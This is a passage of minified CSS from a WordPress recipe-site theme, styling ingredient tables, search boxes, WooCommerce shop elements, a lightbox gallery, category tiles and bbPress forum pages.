rgba(255,255,255,0.2);}div.wpcf7{margin-top:30px;margin-bottom:30px;padding:40px;background-color:#f8f8f8;border-radius:6px;}div.wpcf7 h2{border-bottom:1px solid rgba(0,0,0,0.1);margin-bottom:20px;padding-bottom:10px;margin-top:0px;font-size:20px;color:rgba(0,0,0,0.3);}div.wpcf7 form{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;text-transform:uppercase;}div.wpcf7 form input[type="text"],div.wpcf7 form input[type="email"],div.wpcf7 form input[type="password"],div.wpcf7 form textarea{padding:7px 10px;border:1px solid #111;border-radius:6px;margin-top:5px;display:block;width:100%;}div.wpcf7 .wpcf7-submit{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;text-transform:uppercase;vertical-align:middle;color:#fff;background-color:#2abe96;text-shadow:2px 2px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 5px 0px 0px #219475;box-shadow:0px 5px 0px 0px #219475;border:1px solid #2abe96;padding:8px 25px;font-size:22px;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.single-ingredients{background-color:#faf5f1;padding:40px 60px;margin-bottom:40px;border-radius:6px;}.single-ingredients h3{font-size:34px;padding-bottom:30px;margin-bottom:10px;border-bottom:1px dashed rgba(0,0,0,0.1);}.single-ingredients h3 i{margin-right:25px;font-size:30px;}.single-ingredients table.ingredients-table{width:100%;}.single-ingredients table.ingredients-table td{border-bottom:1px solid #efe0d3;padding:10px 20px;font-size:20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.single-ingredients table.ingredients-table td.ingredient-action{cursor:pointer;width:40px;padding:10px 5px;text-align:center;border-right:1px solid #efe0d3;}.single-ingredients table.ingredients-table td.ingredient-action .ingredient-mark-icon{font-size:16px;}.single-ingredients table.ingredients-table td.ingredient-action .ingredient-mark-icon{color:rgba(0,0,0,0.4);}.single-ingredients table.ingredients-table td .ingredient-heading{font-size:18px;padding-top:30px;text-transform:uppercase;color:rgba(0,0,0,0.5);}.single-ingredients table.ingredients-table td .ingredient-name a{color:rgba(0,0,0,0.8);border-bottom:1px dotted rgba(0,0,0,0.8);}.single-ingredients table.ingredients-table td .ingredient-name a:hover{border-bottom:1px solid #111;}.single-ingredients table.ingredients-table td .ingredient-info-popup{display:none;position:absolute;bottom:20px;left:20px;z-index:999;}.single-ingredients table.ingredients-table td .ingredient-info-icon{margin-left:5px;color:#836a57;font-size:16px;position:relative;}.single-ingredients table.ingredients-table td .ingredient-info-icon:hover .ingredient-info-popup{display:block;width:300px;background-color:#000;color:#fff;padding:10px 15px;font-size:18px;}.single-ingredients table.ingredients-table tr.ingredient-off .ingredient-amount,.single-ingredients table.ingredients-table tr.ingredient-off .ingredient-name{text-decoration:line-through;}.single-ingredients table.ingredients-table tr.ingredient-off td .ingredient-mark-icon{color:rgba(111,150,44,0.8);}.ingredients-search-box-w{background-color:#fff;padding:50px;border-bottom:1px solid rgba(0,0,0,0.1);}.ingredients-search-box-w .ingredients-search-box-i{background-color:#f8f8f8;background-position:0 0;background-repeat:repeat;padding:60px 50px 100px 50px;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.ingredients-search-box-w .ingredients-search-box-i .box-heading{-webkit-transition:all 0.5s ease;transition:all 0.5s ease;margin-bottom:30px;color:#5a92ac;font-size:50px;color:#d6d6d6;text-transform:uppercase;text-align:center;}.ingredients-search-box-w .ingredients-search-box-i .box-heading span{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:5px;display:inline-block;}.ingredients-search-box-w .ingredients-search-box-i .ingredient-search-btn-w{position:absolute;top:15px;right:20px;}.ingredients-search-box-w .ingredients-search-box-i .ingredient-search-btn-w .ingredient-loading-icon-w{position:absolute;left:-30px;top:20px;-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.ingredients-search-box-w .ingredients-search-box-i .trigger-ingredient-search{background-color:#f96760;color:#fff;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;padding:10px 20px;border:1px solid #d24039;}.ingredients-search-box-w .ingredients-search-box-i .trigger-ingredient-search:hover{cursor:pointer;border-color:#000;background-color:#000;}.ingredients-search-box-w .ingredients-search-box-i .ingredient-search-icon{position:absolute;top:25px;left:30px;font-size:30px;color:rgba(0,0,0,0.8);z-index:999;}.ingredients-search-box-w .ingredients-search-box-i .ingredients-select-box-w{position:relative;}.ingredients-search-box-w .ingredients-search-box-i .ingredients-select-box-w select{display:none;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-choices{background-color:#fff;background-image:none;border:1px solid #111;padding:20px 30px 20px 80px;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-choices li.search-field input[type="text"]{font-size:28px;height:42px;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-choices li.search-choice{background-image:none;border:1px solid #111;padding:9px 40px 6px 15px;height:36px;color:#111;margin:5px 10px 5px 0px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;background-color:transparent;border-radius:0px;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{top:13px;right:8px;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-drop{border:1px solid #111;border-top:none;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-drop .chosen-results li{padding:14px 20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;border-bottom:1px solid #e2eef4;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-drop .chosen-results li.result-selected{color:#a9bbc8;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-drop .chosen-results li.active-result{color:rgba(0,0,0,0.8);}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-drop .chosen-results li.highlighted{background-image:none;background-color:#2687cb;color:#fff;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi.chosen-container-active .chosen-choices{-webkit-box-shadow:none;box-shadow:none;border-color:#111;}.ingredients-search-box-w.search-in-progress .ingredient-search-btn-w .ingredient-loading-icon-w{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);}.ingredients-search-box-w.compacted .ingredients-search-box-i{background-color:transparent;padding:0px;}.ingredients-search-box-w.compacted .ingredients-search-box-i .box-heading{font-size:30px;margin-top:0px;}.ingredient-serves-label{display:inline-block;margin-right:10px;font-size:13px;}.ingredient-serves{text-align:center;padding-bottom:8px;padding-top:8px;margin-bottom:20px;border-radius:8px;background-color:#efe4db;border:1px solid #e0c6b1;}.servings-adjuster-control{display:inline-block;}.servings-adjuster-control .ingredient-serves-decr,.servings-adjuster-control .ingredient-serves-incr{font-size:16px;color:#c98a66;padding:0px 5px;cursor:pointer;}.servings-adjuster-control .ingredient-serves-decr:hover,.servings-adjuster-control .ingredient-serves-incr:hover{color:#000;}.servings-adjuster-control input{width:40px;border:1px solid #e0c6b0;box-shadow:none;border-radius:6px;text-align:center;font-family:'Droid Serif', serif;font-weight:400;font-size:14px;padding:4px 10px;}.servings-adjuster-control input,.servings-adjuster-control .ingredient-serves-decr,.servings-adjuster-control .ingredient-serves-incr{display:inline-block;vertical-align:middle;}.woocommerce .woocommerce-pagination{border-top:1px dashed rgba(0,0,0,0.1);padding:15px;margin-top:30px;text-align:center;}.woocommerce .woocommerce-pagination:before,.woocommerce .woocommerce-pagination:after{content:" ";display:table;}.woocommerce .woocommerce-pagination:after{clear:both;}.woocommerce .woocommerce-pagination ul.page-numbers{border:none;}.woocommerce .woocommerce-pagination li{margin:0px 7px !important;border:none !important;}.woocommerce .woocommerce-pagination li span,.woocommerce .woocommerce-pagination li a{background-color:transparent !important;padding:3px 5px !important;font-size:20px !important;}.woocommerce .woocommerce-pagination a{margin:0px 10px;display:inline-block;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;text-transform:uppercase;border-bottom:2px solid transparent;}.woocommerce .woocommerce-pagination a:hover{background-color:transparent !important;color:rgba(0,0,0,0.8) !important;border-bottom:2px solid rgba(0,0,0,0.8);}.woocommerce .woocommerce-pagination .archive-pagination-prev{float:left;}.woocommerce .woocommerce-pagination .archive-pagination-prev a:before{margin-right:10px;content:"\f053";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(0,0,0,0.8);font-size:14px;}.woocommerce .woocommerce-pagination .archive-pagination-next{float:right;}.woocommerce .woocommerce-pagination .archive-pagination-next a:after{margin-left:10px;content:"\f054";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(0,0,0,0.8);font-size:14px;}.woocommerce .star-rating{color:#f6bf2a;}.woocommerce ul.products li.product span.price{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;line-height:1.4;color:rgba(0,0,0,0.9);}.woocommerce ul.products li.product span.price del{display:inline-block;}.woocommerce ul.products li.product span.price ins{display:inline-block;margin-left:5px;}.woocommerce ul.products li.product a img{border-radius:6px;}.woocommerce ul.products li.product h3{font-size:24px;}.woocommerce .woocommerce-ordering + ul.products{border-top:1px dashed rgba(0,0,0,0.2);margin-top:20px;padding-top:20px;}.woocommerce a.add_to_cart_button,.woocommerce a.added_to_cart,.woocommerce button.button.alt{background-color:#fff;color:rgba(0,0,0,0.8);border-radius:0px;display:inline-block;padding:3px 10px;border:2px solid rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;line-height:1.4;margin-bottom:5px;}.woocommerce a.add_to_cart_button:hover,.woocommerce a.added_to_cart:hover,.woocommerce button.button.alt:hover{background-color:transparent;color:rgba(0,0,0,0.8);}.woocommerce a.add_to_cart_button:after,.woocommerce a.added_to_cart:after,.woocommerce button.button.alt:after{top:3px !important;right:12px !important;}.woocommerce div.product form.cart .single_add_to_cart_button.button.alt{font-size:22px;padding:10px 20px;}.woocommerce div.product form.cart div.quantity{margin-right:0px;}.woocommerce div.product form.cart div.quantity input{text-align:center !important;border:2px solid rgba(0,0,0,0.8);border-right:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;line-height:1.4;padding:10px 20px;}.woocommerce div.product .woocommerce-tabs{margin-bottom:40px;border-bottom:1px solid #d3ced2;}.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:transparent;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:12px 20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;color:rgba(0,0,0,0.9);}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:rgba(0,0,0,0.9);}.woocommerce div.product .woocommerce-tabs ul.tabs li:before{left:-5px;right:auto;-webkit-box-shadow:none;box-shadow:none;}.woocommerce div.product .woocommerce-tabs ul.tabs li:after{right:-5px;left:auto;-webkit-box-shadow:none;box-shadow:none;}.woocommerce div.product .woocommerce-tabs .panel{padding:0px 20px;}.woocommerce div.product .woocommerce-tabs .panel h2{font-size:24px;}.woocommerce #review_form_wrapper #respond .comment-form-author label{margin-bottom:5px;}.woocommerce #review_form_wrapper #respond .comment-form-email{float:right !important;}.woocommerce #review_form_wrapper #respond .comment-form-email label{margin-bottom:5px;}.woocommerce #review_form_wrapper #respond .comment-form-rating{clear:left;}.woocommerce #review_form_wrapper #respond .comment-form-rating label{margin-bottom:10px;}.woocommerce #review_form_wrapper #respond .comment-form-comment label{margin-bottom:5px;}.os-parallax{position:fixed;top:0px;left:0px;right:0px;bottom:0px;z-index:-1;}.os-parallax img{width:100%;height:auto;}.osetin-lightbox-trigger,.osetin-lightbox-trigger-native,.osetin-lightbox-trigger-step-images{cursor:zoom-in !important;}.os-lightbox{background-color:rgba(0,0,0,0.9);position:fixed;top:0px;right:0px;left:0px;bottom:0px;z-index:9999;}.os-lightbox .lightbox-caption{background-color:rgba(0,0,0,0.8);padding:5px 10px;border-radius:4px;color:#fff;font-size:12px;font-weight:700;position:absolute;top:20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-lightbox .lightbox-caption.hidden{display:none;}.os-lightbox .os-lb-active-image{position:absolute;top:0px;right:0px;left:0px;bottom:0px;-webkit-background-size:contain;background-size:contain;z-index:9998;background-position:center center;background-repeat:no-repeat;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.os-lightbox .os-lb-loader{position:absolute;z-index:9997;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:32px;height:32px;background-image:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/ajax-loaders/loader-circle.gif');background-position:center center;background-repeat:no-repeat;}.os-lightbox.has-thumbnails .os-lb-active-image{top:10px;bottom:120px;}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-active-image{bottom:10px;}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-thumbnails-w{-webkit-transform:translateY(110px);-moz-transform:translateY(110px);-ms-transform:translateY(110px);-o-transform:translateY(110px);}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-toggle-thumbnails-btn{-webkit-transform:translate(-50%,110px);-moz-transform:translate(-50%,110px);-ms-transform:translate(-50%,110px);-o-transform:translate(-50%,110px);}.os-lb-thumbnails-w{position:absolute;right:0px;left:0px;bottom:0px;z-index:9998;overflow:hidden;height:110px;padding-bottom:10px;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.os-lb-thumbnails-w .os-lb-thumbnails-i{margin:0px auto;position:relative;}.os-lb-thumbnails-w .os-lb-thumbnails-i:before,.os-lb-thumbnails-w .os-lb-thumbnails-i:after{content:" ";display:table;}.os-lb-thumbnails-w .os-lb-thumbnails-i:after{clear:both;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger{float:left;margin:0px 5px;cursor:pointer;position:relative;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger .thumbnail-item-bg{width:110px;height:100px;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger .thumbnail-fader{position:absolute;top:0px;right:0px;left:0px;bottom:0px;background-color:rgba(0,0,0,0.4);-webkit-transition:all 0.3s linear;transition:all 0.3s linear;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger.active .thumbnail-fader,.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger:hover .thumbnail-fader{background-color:rgba(0,0,0,0);}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger.active .thumbnail-fader{-webkit-box-shadow:inset 0px 0px 0px 5px #fff;box-shadow:inset 0px 0px 0px 5px #fff;}.os-lb-close-btn{display:inline-block;cursor:pointer;z-index:9999;position:absolute;right:50px;top:30px;color:rgba(255,255,255,0.8);font-size:40px;text-align:center;}.os-lb-close-btn i{vertical-align:middle;display:inline-block;text-shadow:1px 1px 3px rgba(0,0,0,0.7);-webkit-transition:all 0.6s ease;transition:all 0.6s ease;}.os-lb-close-btn:hover{color:#fff;}.os-lb-close-btn:hover i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);}.os-lb-controls .os-lb-close-btn,.os-lb-controls .os-lb-navigation-next,.os-lb-controls .os-lb-navigation-prev,.os-lb-controls .os-lb-toggle-thumbnails-btn,.os-lb-controls .os-lb-close-btn{display:inline-block;cursor:pointer;z-index:9999;position:absolute;color:rgba(255,255,255,0.8);font-size:40px;}.os-lb-controls .os-lb-close-btn i,.os-lb-controls .os-lb-navigation-next i,.os-lb-controls .os-lb-navigation-prev i,.os-lb-controls .os-lb-toggle-thumbnails-btn i,.os-lb-controls .os-lb-close-btn i{text-shadow:1px 1px 3px rgba(0,0,0,0.7);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.os-lb-controls .os-lb-close-btn:hover,.os-lb-controls .os-lb-navigation-next:hover,.os-lb-controls .os-lb-navigation-prev:hover,.os-lb-controls .os-lb-toggle-thumbnails-btn:hover,.os-lb-controls .os-lb-close-btn:hover{color:#fff;}.os-lb-controls .os-lb-navigation-next{right:50px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.os-lb-controls .os-lb-navigation-prev{left:50px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.os-lb-controls .os-lb-toggle-thumbnails-btn{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:140px;}.category-tiles.columns-3:before,.category-tiles.columns-3:after{content:" ";display:table;}.category-tiles.columns-3:after{clear:both;}.category-tiles.columns-3 .category-tile{width:32%;float:left;height:300px;position:relative;margin-right:2%;margin-bottom:2%;overflow:hidden;}.category-tiles.columns-3 .category-tile .category-recipes-count{position:absolute;top:15px;right:15px;background-color:rgba(0,0,0,0.6);color:#fff;font-size:12px;padding:5px;z-index:3;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.category-tiles.columns-3 .category-tile .category-fader{position:absolute;z-index:1;top:0px;bottom:0px;left:0px;right:0px;background-color:rgba(0,0,0,0.2);background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.2) 60%,rgba(0,0,0,0.8));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.2) 60%,rgba(0,0,0,0.8));background-repeat:no-repeat;-webkit-transition:all 0.7s ease;transition:all 0.7s ease;}.category-tiles.columns-3 .category-tile h3{-webkit-transition:all 0.7s ease;transition:all 0.7s ease;z-index:2;position:absolute;color:#fff;display:inline-block;border-bottom:1px solid rgba(255,255,255,0.5);padding-bottom:5px;margin:0px;bottom:40px;left:40px;right:40px;font-size:44px;}.category-tiles.columns-3 .category-tile:nth-child(3n + 3){margin-right:0px;}.category-tiles.columns-3 .category-tile:nth-child(3n + 4){clear:left;}.category-tiles.columns-3 .category-tile:hover h3{-webkit-transform:translateY(200%);-moz-transform:translateY(200%);-ms-transform:translateY(200%);-o-transform:translateY(200%);}.category-tiles.columns-3 .category-tile:hover .category-fader{opacity:0;}.category-tiles.columns-3 .category-tile:hover .category-recipes-count{-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);}.list-of-users .user-item{padding:30px;margin-bottom:50px;border-radius:6px;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:1px 1px 4px 0px rgba(0,0,0,0.05);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.05);}.list-of-users .user-item .user-item-data:before,.list-of-users .user-item .user-item-data:after{content:" ";display:table;}.list-of-users .user-item .user-item-data:after{clear:both;}.list-of-users .user-item .user-item-avatar{float:left;width:15%;padding-bottom:30px;}.list-of-users .user-item .user-item-avatar img{border-radius:50%;max-width:100%;height:auto;}.list-of-users .user-item .user-item-description-w{float:right;width:80%;padding-bottom:30px;}.list-of-users .user-item .user-item-description-w .user-item-name{margin-top:0px;display:inline-block;border-bottom:2px solid rgba(0,0,0,0.9);padding-bottom:5px;}.list-of-users .user-item .user-item-description-w .user-item-name a{color:rgba(0,0,0,0.9);}.list-of-users .user-item .user-item-description-w .user-item-description{margin-top:10px;}.list-of-users .user-item .user-item-description-w .user-item-social{padding-top:10px;}.list-of-users .user-item .user-item-description-w .user-item-social a{display:inline-block;margin-right:5px;font-size:25px;}.list-of-users .user-item .user-item-recent-posts .user-item-recent-posts-header{padding-left:20px;color:rgba(0,0,0,0.6);text-transform:uppercase;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:10px;}.list-of-users .user-item .user-item-recent-posts:before,.list-of-users .user-item .user-item-recent-posts:after{content:" ";display:table;}.list-of-users .user-item .user-item-recent-posts:after{clear:both;}.list-of-users .user-item .user-item-recent-posts .user-item-recent-post{float:left;width:31%;margin:1%;padding:0px 10px;border-right:1px solid rgba(0,0,0,0.1);display:table;table-layout:fixed;}.list-of-users .user-item .user-item-recent-posts .user-item-recent-post .user-item-recent-post-img{display:table-cell;width:30%;}.list-of-users .user-item .user-item-recent-posts .user-item-recent-post .user-item-recent-post-img img{border-radius:6px;max-width:100%;height:auto;}.list-of-users .user-item .user-item-recent-posts .user-item-recent-post .user-item-recent-post-title{width:70%;margin:0px;display:table-cell;vertical-align:middle;padding-left:20px;}#bbpress-forums .bbp-breadcrumb{display:none;}#bbpress-forums .bbp-pagination{margin-bottom:25px;}#bbpress-forums .bbp-pagination .bbp-pagination-count{text-transform:uppercase;font-size:11px;color:rgba(0,0,0,0.4);}#bbpress-forums .bbp-topic-tags a{display:inline-block;padding:3px 2px;background-color:transparent;border-bottom:1px solid #111;color:rgba(0,0,0,0.8);font-size:12px;line-height:12px;}#bbpress-forums .bbp-topic-tags a:hover{border-color:#000;}#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header{background-color:transparent;border:none;border-bottom:1px dashed rgba(0,0,0,0.5);border-top:1px solid rgba(0,0,0,0.5);padding:10px 15px;}#bbpress-forums span.bbp-admin-links a{color:#2a88c5;}#bbpress-forums div.bbp-search-form{float:none;margin-bottom:20px;}#bbpress-forums div.bbp-search-form #bbp-search-form{position:relative;}#bbpress-forums div.bbp-search-form #bbp-search-form #bbp_search{padding:12px 15px;display:block;width:100%;float:none;border:1px solid rgba(0,0,0,0.5);background-color:transparent;font-size:17.6px;border-radius:2px;}#bbpress-forums div.bbp-search-form #bbp-search-form #bbp_search:focus{outline:none;}#bbpress-forums div.bbp-search-form #bbp-search-form .button{position:absolute;right:9px;top:9px;display:block;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;text-transform:uppercase;vertical-align:middle;color:#fff;background-color:#2abe96;text-shadow:2px 2px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 5px 0px 0px #219475;box-shadow:0px 5px 0px 0px #219475;border:1px solid #2abe96;padding:6px 20px;font-size:19px;text-shadow:1px 1px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 3px 0px 0px #219475;box-shadow:0px 3px 0px 0px #219475;padding:3px 15px;font-size:16px;border-radius:2px;}#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-left:150px;padding:15px 15px 15px 0px;}#bbpress-forums div.bbp-forum-content #subscription-toggle,#bbpress-forums div.bbp-forum-content #favorite-toggle,#bbpress-forums div.bbp-topic-content #subscription-toggle,#bbpress-forums div.bbp-topic-content #favorite-toggle,#bbpress-forums div.bbp-reply-content #subscription-toggle,#bbpress-forums div.bbp-reply-content #favorite-toggle{font-size:0px;display:inline-block;}#bbpress-forums div.bbp-forum-content #subscription-toggle span,#bbpress-forums div.bbp-forum-content #subscription-toggle a,#bbpress-forums div.bbp-forum-content #favorite-toggle span,#bbpress-forums div.bbp-forum-content #favorite-toggle a,#bbpress-forums div.bbp-topic-content #subscription-toggle span,#bbpress-forums div.bbp-topic-content #subscription-toggle a,#bbpress-forums div.bbp-topic-content #favorite-toggle span,#bbpress-forums div.bbp-topic-content #favorite-toggle a,#bbpress-forums div.bbp-reply-content #subscription-toggle span,#bbpress-forums div.bbp-reply-content #subscription-toggle a,#bbpress-forums div.bbp-reply-content #favorite-toggle span,#bbpress-forums div.bbp-reply-content #favorite-toggle a{font-size:16px;display:inline-block;vertical-align:middle;}#bbpress-forums div.bbp-forum-content #subscription-toggle .subscription-toggle,#bbpress-forums div.bbp-forum-content #favorite-toggle .subscription-toggle,#bbpress-forums div.bbp-topic-content #subscription-toggle .subscription-toggle,#bbpress-forums div.bbp-topic-content #favorite-toggle .subscription-toggle,#bbpress-forums div.bbp-reply-content #subscription-toggle .subscription-toggle,#bbpress-forums div.bbp-reply-content #favorite-toggle .subscription-toggle{margin-left:15px;padding-left:15px;border-left:1px solid rgba(0,0,0,0.4);}#bbpress-forums .bbp-row-actions #favorite-toggle span.is-favorite a,#bbpress-forums .bbp-row-actions #favorite-toggle span.is-favorite a:hover,#bbpress-forums .bbp-row-actions #favorite-toggle a,#bbpress-forums .bbp-row-actions #favorite-toggle a:hover,#bbpress-forums .bbp-row-actions #subscription-toggle span.is-subscribed a,#bbpress-forums .bbp-row-actions #subscription-toggle span.is-subscribed a:hover,#bbpress-forums .bbp-row-actions #subscription-toggle a,#bbpress-forums .bbp-row-actions #subscription-toggle a:hover{border-color:transparent;background-color:transparent;color:#111;}#bbpress-forums div.bbp-forum-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{border-radius:50%;}#bbpress-forums div.bbp-forum-author .bbp-author-name,#bbpress-forums div.bbp-topic-author .bbp-author-name,#bbpress-forums div.bbp-reply-author .bbp-author-name{color:rgba(0,0,0,0.8);border-bottom:1px dashed rgba(0,0,0,0.3);padding-bottom:3px;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{background-color:#fbf6db;color:#605a38;font-size:9px;padding:3px 6px;display:inline-block;border-radius:4px;font-style:normal;text-transform:uppercase;}#bbpress-forums div.bbp-forum-author .bbp-author-ip,#bbpress-forums div.bbp-topic-author .bbp-author-ip,#bbpress-forums div.bbp-reply-author .bbp-author-ip{background-color:#eee;font-weight:400;font-size:9px;padding:3px 6px;color:#333;}#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{width:100%;border:none;}#bbpress-forums ul.bbp-forums li.bbp-header,#bbpress-forums ul.bbp-forums li.bbp-footer,#bbpress-forums ul.bbp-lead-topic li.bbp-header,#bbpress-forums ul.bbp-lead-topic li.bbp-footer,#bbpress-forums ul.bbp-topics li.bbp-header,#bbpress-forums ul.bbp-topics li.bbp-footer,#bbpress-forums ul.bbp-forums li.bbp-header,#bbpress-forums ul.bbp-forums li.bbp-footer,#bbpress-forums ul.bbp-replies li.bbp-header,#bbpress-forums ul.bbp-replies li.bbp-footer,#bbpress-forums ul.bbp-search-results li.bbp-header,#bbpress-forums ul.bbp-search-results li.bbp-footer{padding:15px;background-color:transparent;border-top:1px solid rgba(0,0,0,0.5);border-bottom:1px solid rgba(0,0,0,0.5);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;text-transform:uppercase;}#bbpress-forums ul.bbp-forums li.bbp-body,#bbpress-forums ul.bbp-lead-topic li.bbp-body,#bbpress-forums ul.bbp-topics li.bbp-body,#bbpress-forums ul.bbp-forums li.bbp-body,#bbpress-forums ul.bbp-replies li.bbp-body,#bbpress-forums ul.bbp-search-results li.bbp-body{padding:0px;}#bbpress-forums ul.bbp-forums li.bbp-body ul.forum,#bbpress-forums ul.bbp-forums li.bbp-body ul.topic,#bbpress-forums ul.bbp-lead-topic li.bbp-body ul.forum,#bbpress-forums ul.bbp-lead-topic li.bbp-body ul.topic,#bbpress-forums ul.bbp-topics li.bbp-body ul.forum,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum,#bbpress-forums ul.bbp-forums li.bbp-body ul.topic,#bbpress-forums ul.bbp-replies li.bbp-body ul.forum,#bbpress-forums ul.bbp-replies li.bbp-body ul.topic,#bbpress-forums ul.bbp-search-results li.bbp-body ul.forum,#bbpress-forums ul.bbp-search-results li.bbp-body ul.topic{padding:30px 25px;border-top:1px solid rgba(0,0,0,0.2);}#bbpress-forums ul.bbp-forums li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-forums li.bbp-body ul.topic:first-child,#bbpress-forums ul.bbp-lead-topic li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-lead-topic li.bbp-body ul.topic:first-child,#bbpress-forums ul.bbp-topics li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic:first-child,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-forums li.bbp-body ul.topic:first-child,#bbpress-forums ul.bbp-replies li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-replies li.bbp-body ul.topic:first-child,#bbpress-forums ul.bbp-search-results li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-search-results li.bbp-body ul.topic:first-child{border-top-color:transparent;}#bbpress-forums ul.bbp-forums li.bbp-body ul.topic .bbp-topic-title .bbp-topic-permalink,#bbpress-forums ul.bbp-lead-topic li.bbp-body ul.topic .bbp-topic-title .bbp-topic-permalink,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .bbp-topic-title 